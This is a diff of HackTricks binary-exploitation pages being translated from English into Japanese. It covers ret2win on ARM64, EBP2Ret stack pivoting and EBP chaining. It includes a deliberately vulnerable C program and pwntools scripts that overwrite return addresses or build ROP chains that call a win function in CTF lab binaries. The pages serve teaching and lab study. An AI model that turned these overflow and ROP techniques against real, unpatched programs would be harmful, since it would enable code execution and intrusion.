Python スクリプトは、`vulnerable_function` によって処理されると、バッファがオーバーフローし、スタック上のリターンアドレスが `win` のアドレスで上書きされるように慎重に作成されたメッセージを送信します。`vulnerable_function` が戻ると、`main` に戻るのではなく、`win` にジャンプし、メッセージが表示されます。
|
||||
|
||||
The Python script sends a carefully crafted message that, when processed by the `vulnerable_function`, overflows the buffer and overwrites the return address on the stack with the address of `win`. When `vulnerable_function` returns, instead of returning to `main` or exiting, it jumps to `win`, and the message is printed.
|
||||
## 保護
|
||||
|
||||
## Protections
|
||||
- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **は無効にするべきです**。そうしないと、アドレスが実行ごとに信頼できなくなり、関数が格納されるアドレスが常に同じではなくなり、`win` 関数がどこにロードされているかを把握するために何らかのリークが必要になります。オーバーフローを引き起こす関数が `read` やそれに類似するものである場合、リターンアドレスを `win` 関数に変更するために 1 または 2 バイトの **部分上書き** を行うことができます。ASLR の動作のため、最後の 3 つの16進数ニブルはランダム化されないため、正しいリターンアドレスを取得する確率は **1/16**(1 ニブル)です。
|
||||
- [**スタックカナリア**](../../common-binary-protections-and-bypasses/stack-canaries/) も無効にするべきです。そうしないと、侵害された EIP リターンアドレスは決して追跡されません。
|
||||
|
||||
- [**PIE**](../../common-binary-protections-and-bypasses/pie/) **should be disabled** for the address to be reliable across executions or the address where the function will be stored won't be always the same and you would need some leak in order to figure out where is the win function loaded. In some cases, when the function that causes the overflow is `read` or similar, you can do a **Partial Overwrite** of 1 or 2 bytes to change the return address to be the win function. Because of how ASLR works, the last three hex nibbles are not randomized, so there is a **1/16 chance** (1 nibble) to get the correct return address.
|
||||
- [**Stack Canaries**](../../common-binary-protections-and-bypasses/stack-canaries/) should be also disabled or the compromised EIP return address won't never be followed.
|
||||
|
||||
## Other examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/ret2win](https://ir0nstone.gitbook.io/notes/types/stack/ret2win)
|
||||
- [https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html](https://guyinatuxedo.github.io/04-bof_variable/tamu19_pwn1/index.html)
|
||||
- 32bit, no ASLR
|
||||
- 32ビット、ASLRなし
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw16_warmup/index.html)
|
||||
- 64 bits with ASLR, with a leak of the bin address
|
||||
- ASLRありの64ビット、バイナリアドレスのリークあり
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/csaw18_getit/index.html)
|
||||
- 64 bits, no ASLR
|
||||
- 64ビット、ASLRなし
|
||||
- [https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html](https://guyinatuxedo.github.io/05-bof_callfunction/tu17_vulnchat/index.html)
|
||||
- 32 bits, no ASLR, double small overflow, first to overflow the stack and enlarge the size of the second overflow
|
||||
- 32ビット、ASLRなし、ダブル小オーバーフロー、最初にスタックをオーバーフローさせ、2回目のオーバーフローのサイズを拡大
|
||||
- [https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html](https://guyinatuxedo.github.io/10-fmt_strings/backdoor17_bbpwn/index.html)
|
||||
- 32 bit, relro, no canary, nx, no pie, format string to overwrite the address `fflush` with the win function (ret2win)
|
||||
- 32ビット、relro、カナリアなし、nx、pieなし、`fflush` のアドレスを `win` 関数(ret2win)で上書きするフォーマット文字列
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tamu19_pwn2/index.html)
|
||||
- 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
|
||||
- 32ビット、nx、他に何もなし、`win` 関数を呼び出すための EIP の部分上書き(1バイト)
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/tuctf17_vulnchat2/index.html)
|
||||
- 32 bit, nx, nothing else, partial overwrite of EIP (1Byte) to call the win function
|
||||
- 32ビット、nx、他に何もなし、`win` 関数を呼び出すための EIP の部分上書き(1バイト)
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
||||
- The program is only validating the last byte of a number to check for the size of the input, therefore it's possible to add any zie as long as the last byte is inside the allowed range. Then, the input creates a buffer overflow exploited with a ret2win.
|
||||
- プログラムは、入力のサイズをチェックするために数値の最後のバイトのみを検証しているため、最後のバイトが許可された範囲内であれば、任意のサイズを追加することが可能です。その後、入力は ret2win を利用したバッファオーバーフローを引き起こします。
|
||||
- [https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/](https://7rocky.github.io/en/ctf/other/blackhat-ctf/fno-stack-protector/)
|
||||
- 64 bit, relro, no canary, nx, pie. Partial overwrite to call the win function (ret2win)
|
||||
- 64ビット、relro、カナリアなし、nx、pie。`win` 関数(ret2win)を呼び出すための部分上書き
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/](https://8ksec.io/arm64-reversing-and-exploitation-part-3-a-simple-rop-chain/)
|
||||
- arm64, PIE, it gives a PIE leak the win function is actually 2 functions so ROP gadget that calls 2 functions
|
||||
- arm64、PIE、`win` 関数は実際には 2 つの関数であるため、2 つの関数を呼び出す ROP ガジェット
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/)
|
||||
- ARM64, off-by-one to call a win function
|
||||
- ARM64、オフバイワンで `win` 関数を呼び出す
|
||||
|
||||
## ARM64 Example
|
||||
## ARM64 の例
|
||||
|
||||
{{#ref}}
|
||||
ret2win-arm64.md
|
||||
|
||||
@ -2,92 +2,80 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
arm64の紹介は以下を参照してください:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code 
|
||||
|
||||
## コード 
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations!\n");
|
||||
printf("Congratulations!\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie and canary:
|
||||
|
||||
PIEとカナリアなしでコンパイル:
|
||||
```bash
|
||||
clang -o ret2win ret2win.c -fno-stack-protector -Wno-format-security -no-pie
|
||||
```
|
||||
## オフセットの特定
|
||||
|
||||
## Finding the offset
|
||||
### パターンオプション
|
||||
|
||||
### Pattern option
|
||||
|
||||
This example was created using [**GEF**](https://github.com/bata24/gef):
|
||||
|
||||
Stat gdb with gef, create pattern and use it:
|
||||
この例は[**GEF**](https://github.com/bata24/gef)を使用して作成されました:
|
||||
|
||||
gefでgdbを起動し、パターンを作成して使用します:
|
||||
```bash
|
||||
gdb -q ./ret2win
|
||||
pattern create 200
|
||||
run
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1205).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
arm64 will try to return to the address in the register x30 (which was compromised), we can use that to find the pattern offset:
|
||||
|
||||
arm64は、レジスタx30(侵害された)にあるアドレスに戻ろうとします。これを利用してパターンオフセットを見つけることができます:
|
||||
```bash
|
||||
pattern search $x30
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1206).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**The offset is 72 (9x48).**
|
||||
**オフセットは72(9x48)です。**
|
||||
|
||||
### Stack offset option
|
||||
|
||||
Start by getting the stack address where the pc register is stored:
|
||||
### スタックオフセットオプション
|
||||
|
||||
pcレジスタが格納されているスタックアドレスを取得することから始めます:
|
||||
```bash
|
||||
gdb -q ./ret2win
|
||||
b *vulnerable_function + 0xc
|
||||
run
|
||||
info frame
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1207).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Now set a breakpoint after the `read()` and continue until the `read()` is executed and set a pattern such as 13371337:
|
||||
|
||||
次に、`read()`の後にブレークポイントを設定し、`read()`が実行されるまで続けて、13371337のようなパターンを設定します:
|
||||
```
|
||||
b *vulnerable_function+28
|
||||
c
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1208).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find where this pattern is stored in memory:
|
||||
このパターンがメモリにどこに保存されているかを見つけます:
|
||||
|
||||
<figure><img src="../../../images/image (1209).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Then: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
||||
次に: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
||||
|
||||
<figure><img src="../../../images/image (1210).png" alt="" width="339"><figcaption></figcaption></figure>
|
||||
|
||||
@ -95,16 +83,13 @@ Then: **`0xfffffffff148 - 0xfffffffff100 = 0x48 = 72`**
|
||||
|
||||
### Regular
|
||||
|
||||
Get the address of the **`win`** function:
|
||||
|
||||
**`win`** 関数のアドレスを取得します:
|
||||
```bash
|
||||
objdump -d ret2win | grep win
|
||||
ret2win: file format elf64-littleaarch64
|
||||
00000000004006c4 <win>:
|
||||
```
|
||||
|
||||
Exploit:
|
||||
|
||||
エクスプロイト:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -124,13 +109,11 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1211).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||
|
||||
### Off-by-1
|
||||
|
||||
Actually this is going to by more like a off-by-2 in the stored PC in the stack. Instead of overwriting all the return address we are going to overwrite **only the last 2 bytes** with `0x06c4`.
|
||||
|
||||
実際には、これはスタックに保存されたPCでオフバイ-2のようになります。すべてのリターンアドレスを上書きするのではなく、**最後の2バイトのみ**を`0x06c4`で上書きします。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -150,22 +133,20 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1212).png" alt="" width="375"><figcaption></figcaption></figure>
|
||||
|
||||
You can find another off-by-one example in ARM64 in [https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/), which is a real off-by-**one** in a fictitious vulnerability.
|
||||
ARM64の別のオフバイワンの例は[https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/)で見つけることができ、これは架空の脆弱性における実際のオフバイ-**1**です。
|
||||
|
||||
## With PIE
|
||||
## PIEあり
|
||||
|
||||
> [!TIP]
|
||||
> Compile the binary **without the `-no-pie` argument**
|
||||
> バイナリを**`-no-pie`引数なしでコンパイルしてください**
|
||||
|
||||
### Off-by-2
|
||||
### オフバイ-2
|
||||
|
||||
Without a leak we don't know the exact address of the winning function but we can know the offset of the function from the binary and knowing that the return address we are overwriting is already pointing to a close address, it's possible to leak the offset to the win function (**0x7d4**) in this case and just use that offset:
|
||||
リークがないと、勝利関数の正確なアドレスはわかりませんが、バイナリから関数のオフセットを知ることができ、上書きしているリターンアドレスがすでに近いアドレスを指していることを考慮すると、この場合、勝利関数へのオフセット(**0x7d4**)をリークし、そのオフセットを使用することが可能です:
|
||||
|
||||
<figure><img src="../../../images/image (1213).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -185,5 +166,4 @@ p.send(payload)
|
||||
print(p.recvline())
|
||||
p.close()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,65 +1,62 @@
|
||||
# Stack Pivoting - EBP2Ret - EBP chaining
|
||||
# スタックピボット - EBP2Ret - EBPチェイニング
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
This technique exploits the ability to manipulate the **Base Pointer (EBP)** to chain the execution of multiple functions through careful use of the EBP register and the **`leave; ret`** instruction sequence.
|
||||
|
||||
As a reminder, **`leave`** basically means:
|
||||
この技術は、**ベースポインタ(EBP)**を操作する能力を利用して、EBPレジスタと**`leave; ret`**命令シーケンスを慎重に使用することで、複数の関数の実行をチェーンすることを目的としています。
|
||||
|
||||
念のため、**`leave`**は基本的に次の意味です:
|
||||
```
|
||||
mov ebp, esp
|
||||
pop ebp
|
||||
ret
|
||||
```
|
||||
|
||||
And as the **EBP is in the stack** before the EIP it's possible to control it controlling the stack.
|
||||
そして、**EBPがスタックにある**ため、スタックを制御することでそれを制御することが可能です。
|
||||
|
||||
### EBP2Ret
|
||||
|
||||
This technique is particularly useful when you can **alter the EBP register but have no direct way to change the EIP register**. It leverages the behaviour of functions when they finish executing.
|
||||
この技術は、**EBPレジスタを変更できるが、EIPレジスタを直接変更する方法がない場合**に特に有用です。これは、関数が実行を終了する際の動作を利用します。
|
||||
|
||||
If, during `fvuln`'s execution, you manage to inject a **fake EBP** in the stack that points to an area in memory where your shellcode's address is located (plus 4 bytes to account for the `pop` operation), you can indirectly control the EIP. As `fvuln` returns, the ESP is set to this crafted location, and the subsequent `pop` operation decreases ESP by 4, **effectively making it point to an address store by the attacker in there.**\
|
||||
Note how you **need to know 2 addresses**: The one where ESP is going to go, where you will need to write the address that is pointed by ESP.
|
||||
`fvuln`の実行中に、シェルコードのアドレスがあるメモリ領域を指す**偽のEBP**をスタックに注入することができれば(`pop`操作のために4バイトを加算)、EIPを間接的に制御できます。`fvuln`が戻ると、ESPはこの作成された位置に設定され、その後の`pop`操作でESPが4減少し、**攻撃者がそこに保存したアドレスを指すことになります。**\
|
||||
ここで、**2つのアドレスを知っておく必要があります**: ESPが向かうアドレスと、ESPが指すアドレスを書き込む必要がある場所です。
|
||||
|
||||
#### Exploit Construction
|
||||
#### 攻撃構築
|
||||
|
||||
First you need to know an **address where you can write arbitrary data / addresses**. The ESP will point here and **run the first `ret`**.
|
||||
まず、**任意のデータ/アドレスを書き込むことができるアドレス**を知っておく必要があります。ESPはここを指し、**最初の`ret`を実行します**。
|
||||
|
||||
Then, you need to know the address used by `ret` that will **execute arbitrary code**. You could use:
|
||||
次に、**任意のコードを実行する**ために`ret`が使用するアドレスを知っておく必要があります。以下のように使用できます:
|
||||
|
||||
- A valid [**ONE_GADGET**](https://github.com/david942j/one_gadget) address.
|
||||
- The address of **`system()`** followed by **4 junk bytes** and the address of `"/bin/sh"` (x86 bits).
|
||||
- The address of a **`jump esp;`** gadget ([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md)) followed by the **shellcode** to execute.
|
||||
- Some [**ROP**](../rop-return-oriented-programing/) chain
|
||||
- 有効な[**ONE_GADGET**](https://github.com/david942j/one_gadget)アドレス。
|
||||
- **`system()`**のアドレスの後に**4バイトのジャンク**と`"/bin/sh"`のアドレス(x86ビット)。
|
||||
- **`jump esp;`**ガジェットのアドレス([**ret2esp**](../rop-return-oriented-programing/ret2esp-ret2reg.md))の後に**実行するシェルコード**。
|
||||
- 一部の[**ROP**](../rop-return-oriented-programing/)チェーン。
|
||||
|
||||
Remember than before any of these addresses in the controlled part of the memory, there must be **`4` bytes** because of the **`pop`** part of the `leave` instruction. It would be possible to abuse these 4B to set a **second fake EBP** and continue controlling the execution.
|
||||
制御されたメモリのこれらのアドレスの前には、**`4`バイト**が必要です。これは**`pop`**部分の`leave`命令のためです。これらの4バイトを悪用して**2つ目の偽EBP**を設定し、実行を制御し続けることが可能です。
|
||||
|
||||
#### Off-By-One Exploit
|
||||
|
||||
There's a specific variant of this technique known as an "Off-By-One Exploit". It's used when you can **only modify the least significant byte of the EBP**. In such a case, the memory location storing the address to jumo to with the **`ret`** must share the first three bytes with the EBP, allowing for a similar manipulation with more constrained conditions.\
|
||||
Usually it's modified the byte 0x00t o jump as far as possible.
|
||||
この技術の特定のバリアントは「Off-By-One Exploit」として知られています。これは、**EBPの最下位バイトのみを変更できる**場合に使用されます。この場合、**`ret`**でジャンプするアドレスを格納するメモリ位置はEBPの最初の3バイトと共有する必要があり、より制約のある条件で類似の操作が可能になります。\
|
||||
通常、0x00のバイトを変更してできるだけ遠くにジャンプします。
|
||||
|
||||
Also, it's common to use a RET sled in the stack and put the real ROP chain at the end to make it more probably that the new ESP points inside the RET SLED and the final ROP chain is executed.
|
||||
また、スタックにRETスレッドを使用し、実際のROPチェーンを最後に配置して、新しいESPがRETスレッド内を指し、最終的なROPチェーンが実行される可能性を高めることが一般的です。
|
||||
|
||||
### **EBP Chaining**
|
||||
### **EBPチェーニング**
|
||||
|
||||
Therefore, putting a controlled address in the `EBP` entry of the stack and an address to `leave; ret` in `EIP`, it's possible to **move the `ESP` to the controlled `EBP` address from the stack**.
|
||||
したがって、スタックの`EBP`エントリに制御されたアドレスを配置し、`EIP`に`leave; ret`のアドレスを配置することで、**スタックから制御された`EBP`アドレスに`ESP`を移動させることが可能です**。
|
||||
|
||||
Now, the **`ESP`** is controlled pointing to a desired address and the next instruction to execute is a `RET`. To abuse this, it's possible to place in the controlled ESP place this:
|
||||
今、**`ESP`**は望ましいアドレスを指して制御されており、次に実行される命令は`RET`です。これを悪用するために、制御されたESPの場所に次のものを配置することが可能です:
|
||||
|
||||
- **`&(next fake EBP)`** -> Load the new EBP because of `pop ebp` from the `leave` instruction
|
||||
- **`system()`** -> Called by `ret`
|
||||
- **`&(leave;ret)`** -> Called after system ends, it will move ESP to the fake EBP and start agin
|
||||
- **`&("/bin/sh")`**-> Param fro `system`
|
||||
- **`&(次の偽EBP)`** -> `leave`命令からの`pop ebp`により新しいEBPをロード
|
||||
- **`system()`** -> `ret`によって呼び出される
|
||||
- **`&(leave;ret)`** -> systemが終了した後に呼び出され、ESPを偽EBPに移動させ、再び開始
|
||||
- **`&("/bin/sh")`**-> `system`のパラメータ
|
||||
|
||||
Basically this way it's possible to chain several fake EBPs to control the flow of the program.
|
||||
基本的に、この方法で複数の偽EBPをチェーンしてプログラムのフローを制御することが可能です。
|
||||
|
||||
This is like a [ret2lib](../rop-return-oriented-programing/ret2lib/), but more complex with no apparent benefit but could be interesting in some edge-cases.
|
||||
|
||||
Moreover, here you have an [**example of a challenge**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave) that uses this technique with a **stack leak** to call a winning function. This is the final payload from the page:
|
||||
これは[ret2lib](../rop-return-oriented-programing/ret2lib/)のようなものですが、明らかな利点はなく、いくつかのエッジケースでは興味深いかもしれません。
|
||||
|
||||
さらに、ここにこの技術を使用して**スタックリーク**で勝利関数を呼び出す[**チャレンジの例**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/leave)があります。これはページからの最終的なペイロードです:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -75,34 +72,32 @@ POP_RDI = 0x40122b
|
||||
POP_RSI_R15 = 0x401229
|
||||
|
||||
payload = flat(
|
||||
0x0, # rbp (could be the address of anoter fake RBP)
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0,
|
||||
elf.sym['winner']
|
||||
0x0, # rbp (could be the address of anoter fake RBP)
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0,
|
||||
elf.sym['winner']
|
||||
)
|
||||
|
||||
payload = payload.ljust(96, b'A') # pad to 96 (just get to RBP)
|
||||
|
||||
payload += flat(
|
||||
buffer, # Load leak address in RBP
|
||||
LEAVE_RET # Use leave ro move RSP to the user ROP chain and ret to execute it
|
||||
buffer, # Load leak address in RBP
|
||||
LEAVE_RET # Use leave ro move RSP to the user ROP chain and ret to execute it
|
||||
)
|
||||
|
||||
pause()
|
||||
p.sendline(payload)
|
||||
print(p.recvline())
|
||||
```
|
||||
## EBPは使用されない可能性がある
|
||||
|
||||
## EBP might not be used
|
||||
|
||||
As [**explained in this post**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1), if a binary is compiled with some optimizations, the **EBP never gets to control ESP**, therefore, any exploit working by controlling EBP sill basically fail because it doesn't have ay real effect.\
|
||||
This is because the **prologue and epilogue changes** if the binary is optimized.
|
||||
|
||||
- **Not optimized:**
|
||||
[**この投稿で説明されているように**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/NOTES.md#off-by-one-1)、バイナリがいくつかの最適化でコンパイルされている場合、**EBPはESPを制御することができない**ため、EBPを制御することで動作するエクスプロイトは基本的に失敗します。\
|
||||
これは、バイナリが最適化されると**プロローグとエピローグが変更される**ためです。
|
||||
|
||||
- **最適化されていない:**
|
||||
```bash
|
||||
push %ebp # save ebp
|
||||
mov %esp,%ebp # set new ebp
|
||||
@ -113,9 +108,7 @@ sub $0x100,%esp # increase stack size
|
||||
leave # restore ebp (leave == mov %ebp, %esp; pop %ebp)
|
||||
ret # return
|
||||
```
|
||||
|
||||
- **Optimized:**
|
||||
|
||||
- **最適化された:**
|
||||
```bash
|
||||
push %ebx # save ebx
|
||||
sub $0x100,%esp # increase stack size
|
||||
@ -126,13 +119,11 @@ add $0x10c,%esp # reduce stack size
|
||||
pop %ebx # restore ebx
|
||||
ret # return
|
||||
```
|
||||
## RSPを制御する他の方法
|
||||
|
||||
## Other ways to control RSP
|
||||
|
||||
### **`pop rsp`** gadget
|
||||
|
||||
[**In this page**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp) you can find an example using this technique. For this challenge it was needed to call a function with 2 specific arguments, and there was a **`pop rsp` gadget** and there is a **leak from the stack**:
|
||||
### **`pop rsp`** ガジェット
|
||||
|
||||
[**このページ**](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp)では、この技術を使用した例を見つけることができます。このチャレンジでは、2つの特定の引数を持つ関数を呼び出す必要があり、**`pop rsp` ガジェット**があり、**スタックからのリーク**があります:
|
||||
```python
|
||||
# Code from https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting/exploitation/pop-rsp
|
||||
# This version has added comments
|
||||
@ -152,15 +143,15 @@ POP_RSI_R15 = 0x401229 # pop RSI and R15
|
||||
|
||||
# The payload starts
|
||||
payload = flat(
|
||||
0, # r13
|
||||
0, # r14
|
||||
0, # r15
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0, # r15
|
||||
elf.sym['winner']
|
||||
0, # r13
|
||||
0, # r14
|
||||
0, # r15
|
||||
POP_RDI,
|
||||
0xdeadbeef,
|
||||
POP_RSI_R15,
|
||||
0xdeadc0de,
|
||||
0x0, # r15
|
||||
elf.sym['winner']
|
||||
)
|
||||
|
||||
payload = payload.ljust(104, b'A') # pad to 104
|
||||
@ -168,66 +159,63 @@ payload = payload.ljust(104, b'A') # pad to 104
|
||||
# Start popping RSP, this moves the stack to the leaked address and
|
||||
# continues the ROP chain in the prepared payload
|
||||
payload += flat(
|
||||
POP_CHAIN,
|
||||
buffer # rsp
|
||||
POP_CHAIN,
|
||||
buffer # rsp
|
||||
)
|
||||
|
||||
pause()
|
||||
p.sendline(payload)
|
||||
print(p.recvline())
|
||||
```
|
||||
|
||||
### xchg \<reg>, rsp gadget
|
||||
|
||||
### xchg \<reg>, rsp ガジェット
|
||||
```
|
||||
pop <reg> <=== return pointer
|
||||
<reg value>
|
||||
xchg <reg>, rsp
|
||||
```
|
||||
|
||||
### jmp esp
|
||||
|
||||
Check the ret2esp technique here:
|
||||
ret2espテクニックについては、こちらを確認してください:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
||||
{{#endref}}
|
||||
|
||||
## References & Other Examples
|
||||
## 参考文献と他の例
|
||||
|
||||
- [https://bananamafia.dev/post/binary-rop-stackpivot/](https://bananamafia.dev/post/binary-rop-stackpivot/)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting](https://ir0nstone.gitbook.io/notes/types/stack/stack-pivoting)
|
||||
- [https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html](https://guyinatuxedo.github.io/17-stack_pivot/dcquals19_speedrun4/index.html)
|
||||
- 64 bits, off by one exploitation with a rop chain starting with a ret sled
|
||||
- 64ビット、retスレッドで始まるropチェーンを使用したオフバイワンのエクスプロイト
|
||||
- [https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)
|
||||
- 64 bit, no relro, canary, nx and pie. The program grants a leak for stack or pie and a WWW of a qword. First get the stack leak and use the WWW to go back and get the pie leak. Then use the WWW to create an eternal loop abusing `.fini_array` entries + calling `__libc_csu_fini` ([more info here](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md)). Abusing this "eternal" write, it's written a ROP chain in the .bss and end up calling it pivoting with RBP.
|
||||
- 64ビット、no relro、canary、nx、pie。プログラムはスタックまたはpieのリークとqwordのWWWを提供します。まずスタックリークを取得し、WWWを使用してpieリークを取得します。その後、WWWを使用して`.fini_array`エントリを悪用し、`__libc_csu_fini`を呼び出して永続ループを作成します([詳細はこちら](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md))。この「永続的」な書き込みを悪用して、.bssにROPチェーンを書き込み、RBPでピボットして呼び出します。
|
||||
|
||||
## ARM64
|
||||
|
||||
In ARM64, the **prologue and epilogues** of the functions **don't store and retrieve the SP registry** in the stack. Moreover, the **`RET`** instruction don't return to the address pointed by SP, but **to the address inside `x30`**.
|
||||
ARM64では、関数の**プロローグとエピローグ**は**スタック内のSPレジスタを保存および取得しません**。さらに、**`RET`**命令はSPが指すアドレスに戻るのではなく、**`x30`**内のアドレスに戻ります。
|
||||
|
||||
Therefore, by default, just abusing the epilogue you **won't be able to control the SP registry** by overwriting some data inside the stack. And even if you manage to control the SP you would still need a way to **control the `x30`** register.
|
||||
したがって、デフォルトでは、エピローグを悪用するだけでは、スタック内のデータを上書きして**SPレジスタを制御することはできません**。たとえSPを制御できたとしても、**`x30`**レジスタを**制御する方法が必要です**。
|
||||
|
||||
- prologue
|
||||
- プロローグ
|
||||
|
||||
```armasm
|
||||
sub sp, sp, 16
|
||||
stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
|
||||
mov x29, sp // FP points to frame record
|
||||
```
|
||||
```armasm
|
||||
sub sp, sp, 16
|
||||
stp x29, x30, [sp] // [sp] = x29; [sp + 8] = x30
|
||||
mov x29, sp // FPはフレームレコードを指します
|
||||
```
|
||||
|
||||
- epilogue
|
||||
- エピローグ
|
||||
|
||||
```armasm
|
||||
ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
|
||||
add sp, sp, 16
|
||||
ret
|
||||
```
|
||||
```armasm
|
||||
ldp x29, x30, [sp] // x29 = [sp]; x30 = [sp + 8]
|
||||
add sp, sp, 16
|
||||
ret
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> The way to perform something similar to stack pivoting in ARM64 would be to be able to **control the `SP`** (by controlling some register whose value is passed to `SP` or because for some reason `SP` is taking his address from the stack and we have an overflow) and then **abuse the epilogu**e to load the **`x30`** register from a **controlled `SP`** and **`RET`** to it.
|
||||
> ARM64でスタックピボットに似たことを実行する方法は、**`SP`**を制御できること(`SP`に渡される値を持つレジスタを制御するか、何らかの理由で`SP`がスタックからアドレスを取得し、オーバーフローが発生する場合)であり、その後、**エピローグを悪用**して**制御された`SP`**から**`x30`**レジスタをロードし、**それに`RET`**することです。
|
||||
|
||||
Also in the following page you can see the equivalent of **Ret2esp in ARM64**:
|
||||
次のページでは、**ARM64におけるRet2espの同等物**を見ることができます:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2esp-ret2reg.md
|
||||
|
||||
@ -2,49 +2,44 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
**Stack shellcode** is a technique used in **binary exploitation** where an attacker writes shellcode to a vulnerable program's stack and then modifies the **Instruction Pointer (IP)** or **Extended Instruction Pointer (EIP)** to point to the location of this shellcode, causing it to execute. This is a classic method used to gain unauthorized access or execute arbitrary commands on a target system. Here's a breakdown of the process, including a simple C example and how you might write a corresponding exploit using Python with **pwntools**.
|
||||
